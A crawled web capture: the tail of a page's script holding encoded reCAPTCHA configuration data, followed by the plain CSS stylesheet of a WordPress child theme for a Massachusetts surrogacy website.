oCLCisOYQMKVwrzCtzYswrrCgcKad8K+FcOowoRhFsOsQzs0KcKYwr5SNC1BNsOxw5F4KmQNw5/[base64]/wqnCgsK0IChZJ8OzbTHCp3HCncOdwpFAwr4fwpwyw5XDusOyw5HCjUjDjAvDsMK4T8KdADJ/SWbDgiDDl8KOTSN1fnR0K2rCtxNUZl8uwoXCjMKlDsOOBAc5w4nDn13DgTvDusOBw5HCik8iTsOtw6gRCcKsHCjCuF/Ds8Kxw6JMw6zDoyzCgcOyT1EiwqDDnsOiUcKSOMOgwp3CjFbDrW4uc0HCrcOywrHDmcKDNE/[base64]/L8KXZRfCvsOywosRwowuXmbDqsO5PDprJB/DhQTCoV04w6JRw5kTfsOow59OZsOIwo8jTcOaw5ASLn4wDCZnwqfCixUIV3TChX4JBsKMVykJfUdSZx54OcOJw7XCpsKAw44sw7wKZsKZNcOLwq5iwr7Dn8OsOwIvIgbDjcOcw4plasOAwq3ChXFMw4nCvQPCmMKxF8KLw6FiB04wdxNAwpQeWw/Dk8K9CsOod8KEY8KKwrDDmcOsJlRPOgbCp8KIaUvCh3PDpzAdw6RnBsOSw597w4PCqXJBw7zDuMKcwopkI8OEw4PCoQzDmcK/w5kTDi4Dw6PDlsOCwoPDqT4TWz8fCzfDtMKUwr/Cv8Khwq1yw4YDw7zCtsO/w6B+TUnCmGXDmE4LD07DuMKkHMOCFVB8w7XDq2AHfjDCksKvwpkrQcO2ZAt6NWtAwqpCwrfCpMOQw5rDnB4Iw7/[base64]/[base64]/Cqhs2w7jCgRTDrSEZfS7CsiXDrwglw7oRVcOrKsK6I13DpMOSwpzCk8KiwrjDgcONDMOkT8OxwrhKwoDDrsKJwooQwp7DrcKICHrDtyE/wpDCjg3CsG3CgcK5wr0vwrLCo2rCkwNnE8Oxw6vCtsOLHFDCusO2wqo1w6/CiTzDmsO6WcObwpHDtsO7wrM+B8OSDsOsw5zDoxLCpMOSwrnCuWjDvRAUWcOEH8KNHcKVwo40wrPDlh8pUsOKw6XCpBMCKsOPwq3Dj8OUecK4wofDi8KfwoB7VShNw4s/U8KEw6rDs0c2w6vDkUXCqi3DuMKywp0nacK2wodfJgwaw4DDq3U9TGsUAMKoXMOYRxnCiHrCm0glCEURw7fCi2MILsKLLMOaaxDCkEteMsKkw6YiT8OtwoJ9WcKCwpPCg3IVBmttEAcgGcKmw6bDkcOlTsO2w4wVw5rCjDLDhCMMw7HDnVjCtsKcw5s/wr/[base64]/DvzkqFnhrFcOcSVnClcKIbDpPwrDCsMK5w5UNFTnConvCpMOdB8K7YUPCiipmw6APEjvDqMO5RMK1M3JzIsKzPHYXwoYzw5nCkMO5TA/[base64]/DshbCqcKuB3Mkw7g/RHPDnzg3wrHCscKIHsKJaMOYCMK8w6DCr8OSwrd/w5NVQSLDgBEkSFMRw44/V8O9woMywqnCk0IVHsKOJh9nA8KCwojDon1SwrlVck7DlW7DhArDqjLCocKiVMO/[base64]/DvcOPw4xSfUfCgsOawpJKQ8KLw5jDklXDiFVowqctw5kuwqjCjHBOw7nDtkbDqcOBREgPPHcEw67DhEY2w6VLJwEyXSdUwpJvw7/CjDHDvD3ClFp5w6Mwwok6w6kLQsKnMRrDsUjDiMK5wpNJEEJSworChg0Gf8ODYcKiCMOVMHgRc8K5PyB9woQFwpUabcKCwrHCo8KmZ8OGw7zDilV1KUnDhUXDocKGaG3Cv8O/RCoiZ8OWwq0EAmrDoAPCkWnDgcKuJl3ClMKNw7sLP0Y4LHrDpRvCmMO/E21kw5tIBAvDssOgwpV/[base64]/CocKvw5fDsG7DnMOxw7fDscKweMKtw7LDqTYdKMOLw5w5BTsUwpzDr2bDnG0UV3PCmi7DoUBkOMKYUD1sw45Iw5Ntw5rCh0LDiRLDisOzaHB9esO/RhrDpXADA0wxwo/CtsONJgx4ecKgRMKYw75lw6zCrsOAw7QRHCdLfE1hEcOacMOtWsOBWCbDkV/DqijCsVgNMDIvwoFbGn7DsmYTLcOXwpQIacKcw7dJwrZZwofCk8K5wqTDsjLDj2vClxlvw4pUwpXDuMKqw7PCjSMJwo/DmWLCnMKcw48Rw6nCvUzCmzZof3MiHSLCn8K3wpp4wrrCnCLDnMOCwpw4w5zDlcKfFcKJKcOfORfClSQIw7DCtcOzwqPDrsOaO8KuAw8cwrd9NVjDo8OywrMmw6DDqXHCuEfCqcOKXsOBw74YwoNoeBPCsGfDp1RBaR7Dr0zDsMOHRD/CjFxUw7TCscO1wqDCqGFvw55PLX/CkDNCw5PDicOsAcO3YjtpCVjCnxjCtcO6wpbDkMOpwo/DvMO0wox4w5jCisOZWloewqFQwr7CgHPDkMK+w7l9WsOgw7Q2DMOow65Ww6oTHVHDusKEMcOpV8KBwoDDu8OOwphBfWc4w6/DoX5BQ13CgcK5GSIywo/DncKQw7EoD8Oxb2tlRsOFX8ORwqbCkcKqD8KKwoTDjMOsbsKTJ8OrQilkw48VZCUyTsORZXhJchzCmcKSw5YpKkdbOMKUw4bCrTUrNAFUJcOkw4LCj8OGw7fDn8KyKsO3w4zDi8K3CmXDgsO9w6/[base64]/CmWPCr8O/LMKiwoguQcKsJTPDlsKBw4PDvh7Dt13Di3gLw6DCt1zDrcKNS8OjVR9HLHnCuMKjwr5hw6hMw5NUw5/DmsKaL8KfL8KTw7RMfQQDCMOeXC8Gw7JbQ1VcwqhKwpxmc1o7Ex9Bw6bCoibDhCrDqsOCwrA1w6rClxjDpsOORWbCpEdRwqDCuWVrZ23DlgxKwrnDjlMhwqvDocOww43DnVvCoCnCnGV/fBYUw7DCtzQ/wqLCmsOtwq7CskI9wrk7SBPCtz4fworDmcOqcwrCr8OdPxXDnkHCosOtw73Cv8KowozCpcOFV2XCu8KuIC0PEMKFwqbDtw4SSWxJNMK4O8KaMSLDjEHDpcOXYXPDh8KmI8OjJsKqwpZ+IcK/QMO9G3tWGsKiw6poEVLCu8OSWsOHGMKgCTTDgcOSw5/DssO8DEDCtjRFw68Bw5XDs8K+wrdpwoJBw6bCjcOKwoN2w5Qpw5dYw7TCjcKlw4jDmiLCo8OoEWfDrnnDojvDpD3DjsOxF8OqQcOgw6HCnMKlTAzCg8O3w7h/TmLCmMO3e8KPH8OcZ8O0X3XCli7Dlx3DvQkwIXE9UlYlw60IwoTDmgDDh8K+D2sGKHzDqsKww4YEwokcRFnChMORwrDDjsKEw6jChS/DgcOYw6wiwqHDkMKow7k2KiTDhMKoNsKZJMK4FcK6FMK8SMKzdwlxXRzCr2vCt8OHd0nCv8KKw6fCnMOQw5rCtyvCsCU4w6zCkkYKUS7DpSIHw63CvDzDjh0HIiTDoy9AJsKhw48oIGjCg8O/CcO8wpnCqsO4wrDCtsOcw7ofwoVQwoTCtyV1EksoO8KKwpdJw7YcwoIFwpXCnMOCMsKVPMO/cFldUG1BwoB+McKxLsO8UsOFw7Exw4Jqw5HCjxJZcsOWw7vDmsONwoACw7HClkjDk8OBZMKRGXoUVH3CqsOCw7jDt8OAwqvCgyDCnUw3wog+d8K4wq3DqBbCl8KLdMKtXTLDgcOyc0U8wpTDhMKoZ2vCsQsiwo/Dj1NmD19iP2J3wqduVSMbw5LDhSETbTzDoAnCp8Ouw7gxw6zDisOkRMOAwp8rw77CjVE3wqXDuGnCr1FTw41uw7x1QcK9NcKJAMKdw41tw6PCp1Z8wonDjAZRw4MSw4hfDsOmw5onHMKEKMOJwr1uM8K+CzbCrCLCosKqw4t/KMO6woPDiVTCoMKeVcOcB8KawoIHKDxPwpd/wq/ChcOKwqRww4wpE0cDOxLCgsKzQsKkw6TDs8KXw5tXwrkrL8KUBVfCksKgw4vCocO4w7MdCsKfBDzCnMOww4TCujImYsKWFnbDhEDCl8OKeGs0w5BgE8OVwpnDm19bEi1ywrnCrVbDiMONw6vDpD/[base64]/Cj8KuHMOOwqLDuAgLw61Oc8OCwp3DukU7woU/wqbChXTDiyMXw4bCoELDtzshAMKDKxXCn1V3ZcKHE1AnCcKfMMKwYwzCgyvDsMOYYWBLw6pywpMyNcKFw43Ch8KtSUfCjsO5w7YswqwxwpxSXA7CjcObwqwGwp/[base64]/KUsQw7vChQ3DjQ7CuMOkDcO0wrJjRsO5wpPDozrDhwsTwqnDvcK+ZC86wpPCtmVrecKwO0DDgcO4NcO/woscwqkZwoUAw6XDrzLCmMOnw5cmw4zDksKpw6RVdx3DiSTChcOlw5RIw7vCi2DCnsO8wobCtH9QQ8Ksw5dhwqkQwq1IWWHCoG1ySTnDsMOzwr/CvmtgwoIYw4gAw7XCv8K9UsK6JVvDvsOtw7fClcOfFcKCZSHDlDRaSMKLKzBow4nDikjDn8OKw409DAJbw5Ebw5DDicOuwpDDjMOyw5Qhe8KDw5RcwqzCt8KtHsKcwr4kc1TCnBTCocOdwqTDrQETwrVPdcKUwr3Cm8KXV8Kfw7xvw4zDs31tSnVSC3YuYW/CucOPwqliVG7Dj8OIMQbCqW1JwqjDjcOewqXDlsO2aDxgAiFYNBU8OlTDvMOyHw0LwqXDnw/DqMOOT34Tw7o5wpsZwrXCv8KKw5RJaQdYG8OmOi1pw6hYZsK9fUTChsKtw6cXwr7DscOgMsKfw6nCqVDCj1dEwo3DpsO9w7bDtRbDssO7woLChcO/[base64]/egEWwokRw4oPw5JUw4Npw4TCi8K7SMK1wo7CmxFOw4gvwpXDmgUOwopIw5DCn8OuWTTCnhhpG8KCwpd7w71Ow7nCiHvDrsKyw7cVBEZlwroPw4JkwqBoDD4SwpXDssKnM8OJw73DsVMrwqAneBRow4TCvMK0w65Qw5rDvxEVw6/DvQc6YcOUVMKQw5XCj3ROwoLDtTZVLkTCozMrw7wGw6TDhDllwqoVGQ/CncKNw53Cu3jDosKbwqhCY8OmcsK7SyIgw4zDjX3CqcKtcRxKQh8VeATCoSIhT3QAw7x9cTsUY8Kowq0ww4jCvMOMw4PCjsOyJzs5wqrCl8OcH2IEw43CmXo2cMOKJFZkFHDDvcKLw73DjcOEE8O/B3B/wqh4aEfCp8ODXTjCtcOyH8KwaGHCkMK0JUkAP8OzTWjCucOpZ8KSwqXCpgJ7wrzCtWl9DsO2OsO/YVk+wrLDkG18w7kdSR0zL3NWFcKNX2k6w6kwwq3Crw4ubgrCswzCqcK7Y0MDw49swoljEsO0CWxnw4bDs8Kww7orw5nDviPDocOhDSkncxpIw5UFcMKSw4jDrVQYw5DCqzQKUhvDtMO+w7LDs8O1wr1NwqTDqgQ\\u003d\x22],null,[\x22conf\x22,null,\x226Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyinmassachusetts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22edhAH1TlXzBC6/8I+ViLrRny/+GgAOBHkwEykr4N4Kw\\u003d\x22,1,0,null,1,1769444923342,0,0,[97,166],null,[100,112,106],\x22RC-aIIf_lzi5sudVA\x22,null,null,null,null,null,\x220dAFcWeA6loDQtrO9HlTUDV4BYAhAB-Ums2pUHs6hhjhZC4jPQ6VpOgdYt3mes7yQGPPwQ_XkByKvF1cH5gUILitH0qhOPrq8IKw\x22,1769527723232]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/style.css
body_size: 63414
content:
/*







Theme Name:   schema child







Description:  Schema Child Theme







Author:       JSA Interactive







Author URI:   http://jsainteractive.com







Template:     schema







Version:      0.1







License:      GNU General Public License v2 or later







*/







a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {



    margin: 0;



    padding: 0;



    border: 0;



    font: inherit;



    vertical-align: baseline;



}



body, html {



    width: 100%;



    height: 100%;



    overflow: hidden;



}



body {



    overflow-y: scroll;



    background-image: none !important;



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



html {



    -webkit-font-smoothing: antialiased;



}



article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {



    display: block;



}



ol, ul {



    list-style: none;



}



blockquote, q {



    quotes: none;



}



table {



    border-collapse: collapse;



    border-spacing: 0;



}



button, input, select, textarea {



    margin: 0;



}



:focus {



    outline: 0;



}



img, object, video {



    max-width: 100%;



    height: auto!important;



}



iframe {



    max-width: 100%}



blockquote {



    font-weight: 400;



    padding: 0 10px 20px 27px;



    position: relative;



    margin-top: 25px;



}



blockquote:after {



    font-family: FontAwesome;



    position: absolute;



    content: "\f10d";



    font-size: 20px;



    width: 50px;



    top: 0;



    left: 0;



}



blockquote p {



    margin-bottom: 10px;



}



b, strong {



    font-weight: 700;



}



cite, em, i {



    font-style: italic;



}



small {



    font-size: 100%}



figure {



    margin: 10px 0;



}



code, pre {



    font-weight: 400;



    font-style: normal;



}



pre {



    line-height: 1.3em;



}



code {



    padding: 0 8px;



    line-height: 1.5;



}



mark {



    padding: 1px 6px;



    margin: 0 2px;



    color: #000;



    background: #FFF7A8;



}



address {



    margin: 10px 0;



    font-style: italic;



}



.wp-caption {



    background: #fff;



    border: 1px solid #f0f0f0;



    max-width: 96%;



    padding: 5px 3px 10px;



    text-align: center;



}



.sticky-nav {



    position: fixed!important;



    top: 0;



    left: 0;



}



#gallery-1 img {



    border: 0!important;



}



.wp-caption-text {



    margin-bottom: 0;



}



dt {



    float: left;



    clear: left;



    width: 100px;



    text-align: right;



    font-weight: 700;



}



dd {



    margin: 0 0 0 110px;



    padding: 0 0 .5em;



    overflow: hidden;



}



body {



    font: 14px/1.5 Noto Sans, sans-serif;



    color: #555;



    background-color: #EBEBEB;



}



::-moz-selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



::selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



#page, .container {



    position: relative;



    margin-right: auto;



    margin-left: auto;



}



.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {



    text-transform: uppercase;



}



.post-single-content h2 {



    font-size: 24px;



}



h1, h2, h3, h4, h5, h6 {



    font-weight: 700;



    margin-bottom: 12px;



    color: #444;



}



h1 {



    font-size: 28px;



    line-height: 1.4;



}



h2 {



    line-height: 1.4;



}



h3 {



    font-size: 22px;



    line-height: 1.4;



}



h4 {



    font-size: 20px;



    line-height: 1.4;



}



h5 {



    font-size: 18px;



    line-height: 1.4;



}



h6 {



    font-size: 16px;



    line-height: 1.4;



}



.sub-title {



    font-size: 12px;



}



p {



    margin-bottom: 20px;



}



a {



    text-decoration: none;



    color: #0274BE;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



a:hover {



    color: #EE210B;



}



a:active, a:link, a:visited {



    text-decoration: none;



}



.main-container {



    width: 1152px;



    margin: 0 auto;



    clear: both;



    display: block;



    padding: 0;



}



#page, .container {



    max-width: 1152px;



    min-width: 240px;



}



#page {



    padding-top: 35px;



    min-height: 100px;



    float: none;



    clear: both;



}



header {



    float: left;



    width: 100%;



    position: relative;



}



.main-header {



    position: relative;



    float: left;



    min-width: 1152px;



    width: 100%;



    z-index: 99;



    background: #fff;



}



.main-header .container {



    background: 0 0;



}



#header {



    position: relative;



    min-width: 1152px;



    width: 100%;



    float: left;



    margin: 0;



    padding: 0;



}



#header h1, #header h2 {



    float: left;



    display: inline-block;



    line-height: 1;



    position: relative;



    margin-bottom: 0;



}



#logo a {



    text-transform: uppercase;



    float: left;



    line-height: 1;



    color: #222;



}



#header #logo a {



    font-size: 28px;



    color: #fff;



}



#logo img, .logo-wrap {



    float: left;



}



.site-description {



    float: left;



    margin-top: 0;



    max-width: 350px;



    clear: left;



}



#header .header-search {



    float: right;



}



#header #searchform {



    max-width: 100%;



    float: right;



    width: auto;



    min-width: 206px;



}



#header #s {



    margin: 0!important;



    width: 80%}



.widget-header {



    float: right;



    max-width: 77%}



.widget-header img {



    float: left;



}



.widget-header .textwidget {



    float: left;



    margin-top: 46px;



    border-left: 1px solid #ccc;



    padding-left: 20px;



}



div.header-social-icons {



    float: right;



    background: #eee;



    position: relative;



    margin-left: 35px;



}



div.header-social-icons:before {



    content: "";



    position: absolute;



    width: 0;



    height: 0;



    border-style: solid;



    border-width: 46px 30px 0 0;



    border-color: transparent #eee transparent transparent;



    left: -30px;



}



.header-social-icons a, .primary-navigation .header-social-icons a {



    float: left;



    font-size: 18px;



    padding: 14px 10px;



}



.primary-navigation .header-social-icons a:last-child {



    padding-right: 15px;



}



.primary-navigation #navigation>ul>li:first-child a {



    padding-left: 0;



}



.regular_header div#primary-nav {



    float: left;



    width: 100%;



    border-bottom: 1px solid #eee;



}



.primary-navigation {



    float: right;



}



.regular_header .primary-navigation {



    float: left;



    width: 100%}



.primary-navigation #navigation {



    margin-right: 20px;



}



.primary-navigation #navigation ul ul a {



    padding-right: 45px;



}



.menu-item-has-children>a:after {



    content: "\f0d7";



    font-family: FontAwesome;



    position: absolute;



    right: 14px;



}



#navigation .menu-item-has-children>a {



    padding-right: 25px;



}



.regular_header .secondary-navigation {



    float: left;



}



.secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul ul li {



    background: #fff;



}



.secondary-navigation #navigation ul li:hover a {



    color: #777;



}



.secondary-navigation #navigation ul .current-menu-item {



    background: #1D95A8!important;



}



.secondary-navigation #navigation>ul>.menu-item-has-children>a {



    padding-right: 38px;



}



.secondary-navigation .menu-item-has-children>a:after {



    right: 22px;



}



.primary-navigation a {



    padding: 17px 15px 16px;



    line-height: 1;



}



.secondary-navigation a .sub {



    font-size: 11px;



    font-weight: 400;



    color: #9B9B9B;



}



#navigation {



    float: left;



}



#navigation ul {



    margin: 0 auto;



}



#navigation ul li {



    float: left;



    position: relative;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



    display: inline-block;



}



#navigation>ul>.current a {



    background: 0 0;



    color: #5a5a5a!important;



}



#navigation ul li li {



    background: #fff;



    border-bottom: 0;



}



#navigation ul ul {



    position: absolute;



    padding: 0;



    z-index: 400;



    font-size: 12px;



    color: #798189;



    -webkit-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    -moz-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



}



#navigation ul ul li {



    padding: 0;



    background: #fff;



    color: #000;



}



#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {



    padding: 9px 45px 9px 20px;



    position: relative;



    width: 300px;



    border-left: 0;



    background: 0 0;



    border-right: 0;



    -moz-border-radius: 0;



    -webkit-border-radius: 0;



    border-radius: 0;



    border-bottom: 1px solid rgba(255, 255, 255, .05);



    margin: 0;



}



#navigation ul ul li:last-child a {



    border-bottom: none;



}



#navigation ul ul {



    display: none;



}



#navigation ul ul ul {



    left: 255px;



    top: 0;



}



.sub-menu .menu-item-has-children:after {



    color: #fff;



}



.clearfix:after, .clearfix:before {



    content: " ";



    display: table;



}



.clearfix:after {



    clear: both;



}



nav li.pull {



    display: none;



}



#navigation i {



    margin-right: 4px;



}



.article {



    width: 67%;



    float: left;



    margin-bottom: 35px;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



#content_box, .post {



    float: left;



    width: 100%}



.single_post {



    background-color: #fff;



    width: 100%}



.single_page {



    background-color: #fff;



    padding-top: 0;



}



.post-content {



    margin-bottom: 15px;



    overflow: hidden;



    clear: both;



    float: left;



    width: 100%}



.post-single-content {



    clear: both;



    float: left;



    width: 100%}



.readMore {



    float: left;



    margin-top: 10px;



}



.frontPost .readMore a {



    color: #000;



    font-size: 12px;



}



.ss-full-width {



    overflow: hidden;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



.ss-full-width #content_box {



    padding-right: 0;



    padding-left: 0;



}



.post.excerpt {



    clear: both;



    margin-bottom: 30px;



    overflow: hidden;



    padding-bottom: 15px;



    background-color: #fff;



    width: auto;



}



.widget .wp-post-image, .widget .wpt_thumb_small {



    float: left;



    margin-bottom: 10px;



}



.featured-thumbnail {



    max-width: 100%;



    float: left;



    width: 100%}



#featured-thumbnail {



    max-width: 100%;



    display: block;



    position: relative;



    overflow: hidden;



    clear: both;



    margin-bottom: 15px;



}



#featured-thumbnail.widgetfull {



    float: left;



    margin-right: 20px;



}



.featured-thumbnail img {



    margin-bottom: 0;



    width: 100%;



    float: left;



}



.title {



    clear: both;



}



.single-title {



    float: left;



    width: 100%}



.page h1.title {



    padding-top: 0;



    margin-bottom: 0;



}



.post-info {



    display: block;



    color: #AAA;



    float: left;



    clear: both;



    width: 100%}



header .post-info a {



    color: #777;



}



.post-info span {



    margin-right: 7px;



}



article header {



    margin-bottom: 20px;



    float: left;



    width: 100%}



.single article .thecontent {



    margin-top: 10px;



}



.latestPost {



    width: 100%;



    float: left;



    margin-bottom: 30px;



}



.latestPost .title {



    display: block;



}



.single_post header {



    width: 100%;



    margin-bottom: 5px;



}



.article img.alignleft, .article img.left, .wp-caption.alignleft {



    margin: .3em 1.571em .5em 0;



    display: block;



    float: left;



}



.article img.alignright, .article img.right, .wp-caption.alignright {



    margin: .3em 0 .5em 1.571em;



    display: block;



    float: right;



}



.article img.aligncenter, .article img.center, .wp-caption.aligncenter {



    margin: .3em auto .5em;



    display: block;



}



.article img.aligncenter, .article img.alignnone {



    margin-top: 1em;



    margin-bottom: 1em;



    display: block;



    clear: both;



}



.article ul {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: square;



}



.article ol {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: decimal;



}



.article ol ol, .article ol ul, .article ul ol, .article ul ul {



    margin-top: 0;



    margin-bottom: 0;



}



.article .iconlist {



    margin-left: 0;



}



.article .iconlist li {



    list-style-type: none;



}



#tabber {



    display: block;



    height: auto;



    margin: 0;



    overflow: hidden;



    background-color: #FFF;



}



#tabber .inside {



    background: #fff;



    padding: 0 0 15px;



    margin-top: 0;



    border: 1px solid #ccc;



    border-top: 0;



}



#tabber ul.tabs {



    overflow: hidden;



    height: 40px;



    text-align: center;



}



#tabber ul.tabs li {



    background: 0 0;



    float: left;



    display: inline;



    font-weight: 700;



    cursor: pointer;



    border-bottom: none;



    width: 50%;



    text-align: center;



    margin-left: 0;



}



#tabber ul.tabs li a {



    background: #EE210B;



    color: #fff;



    display: block;



    float: left;



    margin: 0;



    text-align: center;



    padding: 2px 0;



    line-height: 2.6;



    text-transform: uppercase;



    width: 100%}



#tabber ul.tabs li a.selected {



    margin: 0;



    color: #fff;



    text-decoration: none;



    line-height: 2.6;



    text-align: center;



}



#tabber ul.tabs li.tab-recent-posts a {



    margin: 0;



    border-left: 0;



    text-align: center;



}



#tabber ul.tabs li a:hover {



    color: #fff;



    text-decoration: none;



}



#tabber .inside li {



    list-style: none;



    padding: 15px 0 0;



    margin-left: 15px;



    margin-right: 15px;



}



#tabber .inside li:first-child {



    padding-top: 17px;



}



#tabber .inside li a {



    line-height: 1.4;



    display: block;



}



#tabber p {



    margin-bottom: 0;



}



#tabber .inside li a:hover {



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#tabber .inside li div.info {



    display: table;



    top: 0!important;



    margin: 0!important;



    padding: 0!important;



}



#tabber .inside li div.info .entry-title {



    margin-bottom: 0;



}



#tabber .inside li .meta {



    display: block;



    font-size: 12px;



    color: #999;



}



#tabber .tab-thumb {



    border: 1px solid #f0f0f0;



    padding: 4px;



    background: #fff;



    float: left;



    display: inline;



    margin: 0 12px 0 0;



}



.post-number {



    position: relative;



    width: 22px;



    height: 22px;



    text-align: center;



    line-height: 23px;



    font-weight: 700;



    color: #fff;



    bottom: 22px;



    background: #2DB2EB;



}



#tabber .inside .tabsSep {



    margin-top: 7px;



    width: 100%;



    height: 1px;



    background-color: #e8e5de;



    clear: both;



    float: left;



}



#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image {



    margin-top: 4px;



}



.tweets li {



    margin-bottom: 15px!important;



}



.fb_iframe_widget, .fb_iframe_widget span {



    max-width: 100%;



    width: 100%!important;



}



.widget_nav_menu .fa {



    display: list-item;



}



.widget_nav_menu .fa>a {



    padding-left: 5px;



}



.widget_nav_menu .sub-menu {



    margin-top: 8px;



}



input, select, textarea {



    padding: 8px 12px !important;



    font-size: 14px;



    color: #444 !important;



    border: 1px solid #D8D8D8;



    font-family: inherit;



}



textarea {



    overflow: auto;



    resize: vertical;



}



select {



    padding: 6px 10px;



    border-color: #D8D8D8;



}



table {



    width: 100%;



    text-align: left;



    margin-bottom: 25px;



    border: 1px solid #E4E4E4;



}



thead {



    background: #F7F8F9;



    font-size: 14px;



    color: #585F65;



}



table td, table th {



    padding: 7px 15px;



    text-align: left;



}



thead th {



    padding: 14px;



}



tbody th {



    font-weight: 400;



    border-bottom: 1px solid #E4E4E4;



}



hr {



    border: none;



    border-bottom: 1px solid #E5E5E5;



    border-bottom: 1px solid rgba(0, 0, 0, .1);



    width: 297px;



    margin: 35px 0;



    clear: both;



    position: relative;



}



#searchform {



    padding: 0;



    float: left;



    clear: both;



    width: 100%;



    position: relative;



}



.article #searchform {



    max-width: 300px;



}



#searchform fieldset {



    float: left;



}



#searchsubmit, .mts-subscribe input[type=submit], .sbutton {



    padding: 10px 0 9px;



    float: right;



    width: 100%;



    height: 48px;



    cursor: pointer;



    text-align: center;



    color: #fff;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    background: 0 0;



    border: 0;



    margin-top: 10px;



    border-radius: 3px;



}



#s, .mts-subscribe input[type=text] {



    width: 100%;



    background-color: #fff;



    float: left;



    padding: 15px 0;



    text-indent: 10px;



    color: #999;



    border: 1px solid #DDD;



    border-radius: 3px;



    box-shadow: 1px 1px 3px #EEE inset;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



::-webkit-input-placeholder {



    color: #999;



}



:-moz-placeholder {



    color: #999;



}



::-moz-placeholder {



    color: #999;



}



:-ms-input-placeholder {



    color: #999;



}



:input-placeholder {



    color: #999;



}



input::-webkit-input-speech-button {



    margin-right: 14px;



    margin-left: 4px;



    cursor: pointer;



}



#searchform fieldset {



    width: 100%}



.breadcrumb {



    margin-bottom: 15px;



}



.no-results h2 {



    font-size: 16px;



}



.read-more {



    margin: 0 0 0 10px;



    line-height: 1.4em;



    background: 0 0;



    padding: 0;



    font-size: 16px;



}



.topad {



    margin-bottom: 10px;



    clear: both;



}



.bottomad {



    float: left;



    clear: both;



    margin-top: 10px;



}



#sidebars p {



    line-height: 20px;



}



.sidebar.c-4-12 {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



#sidebars .wp-post-image, footer .wp-post-image {



    margin-top: 5px;



    margin-right: 10px;



    margin-left: 0;



}



#sidebars .widget {



    margin-bottom: 27px;



    float: left;



    clear: both;



    width: 100%;



    background: #fff;



    padding: 20px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



.sidebar .widget h3 {



    text-transform: uppercase;



}



.widget .title {



    font-weight: 700;



    text-transform: uppercase;



    color: #545E68;



    font-size: 12px;



}



.widget li {



    margin-left: 17px;



    margin-bottom: 7px;



}



.widget h3 {



    margin: 0 0 15px;



}



.advanced-recent-posts li, .author-posts-widget li, .category-posts li, .popular-posts li, .related-posts-widget li {



    list-style: none!important;



    margin: 0 0 15px;



    overflow: hidden;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    color: #aaa;



    padding-left: 0;



    background: 0 0;



    padding-top: 2px;



}



